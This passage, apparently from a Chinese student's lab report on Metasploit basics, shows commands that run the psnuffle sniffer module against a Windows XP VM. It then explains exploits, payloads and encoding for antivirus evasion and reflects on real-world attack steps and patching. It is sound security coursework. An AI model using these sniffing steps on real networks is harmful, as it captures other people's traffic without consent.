

search sniff //看一下嗅探的攻击

use auxiliary/sniffer/psnuffle //选择攻击操作

show options

exploit

- 这个嗅探攻击不需要设置什么,直接

exploit攻击。

- 然后就去windows xp里访问一个百度网址。

- kali中完全捕捉到了。

三、实验总结

3.1 用自己的话解释什么是exploit,payload,encode

-exploit是渗透攻击模块的名字,是Metasploit平台下的几大主要模块之一,它下面有大量针对各种漏洞编写的攻击工具。在平台里面设置好payload后往往要通过exploit或run来执行它,此时exploit就是执行的意思,执行效果和实验一中的Perl语言类似,都是把攻击代码注入到缓冲区当中。

-payload就是载荷,指负载着东西,在实验环境中它就是指一段指令或者说是一段shellcode,这段指令起到了很关键的攻击作用。

-encode是指编码,对一段机器指令进行逻辑运算,得到的结果是指令的伪装形式,编码在一定程度上可以起到免杀的效果,但免杀效果有限,即使是多次编码也有限,这在之前的实验中得到了证明。

3.2 离实战还差什么技术或步骤?

在实战中,漏洞攻击最主要的目标就是提权,获取最高权限,通过最高权限执行我想要的运行的指令,获取一些系统数据等,在攻击的过程中,也要保证攻击的过程不会被发现,可以短时间的驻留在靶机系统中,本实验中仅仅进行了一些简单的查看,距离提权还有一定的差距。

实验基于虚拟机环境完成,攻击机和靶机存在于同一个局域网中,而在网络攻击的实战中,跨网络的漏洞攻击更加常见,也更难以预防,这时对于攻击者提出了很大的挑战,需要突破防火墙等设施。

虽然实验距离实战还有很大的差距,但在简单的攻击中可以体会到漏洞攻击的重要性和影响,简单的操作更使我们有了一种成就感,有动力去完成课程的后续学习。

3.3 实验体会

本实验是关于MSF基础应用,通过使用MSF平台完成几种不同思路的攻击。我们在虚拟机的环境中对版本较老的操作系统进行漏洞的攻击,在windowXP和Windows 2000中,几乎都已停服,缺少了漏洞的更新,可以说方便了实验的进行,在实验的操作中也获得了成就感。我们也在附加题中尝试了2019年以后版本的漏洞攻击,让我对于漏洞的影响有了深刻的认识。目前在最新版本的操作系统中会不断的更新系统,安装补丁,这些实际上就是弥补漏洞的过程,在用户的使用中发现漏洞,更新系统,这样才能保证操作系统的安全性,也因此操作系统的完善需要大量的客户使用和公测,发现问题并解决问题,这样才能完善系统!

浙公网安备 33010602011771号

浙公网安备 33010602011771号